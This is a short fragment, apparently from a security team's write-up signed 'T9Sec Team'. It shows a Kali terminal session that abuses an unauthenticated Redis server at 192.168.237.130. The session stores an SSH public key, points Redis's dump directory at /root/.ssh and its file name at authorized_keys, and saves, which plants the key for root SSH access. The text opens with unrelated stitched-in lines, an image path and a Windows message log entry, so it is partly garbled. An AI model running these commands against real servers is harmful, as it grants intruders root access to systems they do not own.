 WM_CHAR(0x69='i', Scan=0, lParam=0x00000001) must be processed internally in CC...
root@kali:~/redis-4.0.8/src# cat ssh.txt | ./redis-cli -h 192.168.237.
130 -x set ssh_key
OK
root@kali:~/redis-4.0.8/src# ./redis-cli -h 192.168.237.130
192.168.237.130:6379> config set dir /root/.ssh/
OK
192.168.237.130:6379> config set dbfilename "authorized_keys"
OK
192.168.237.130:6379> save
OK
192.168.237.130:6379>
T9Sec Team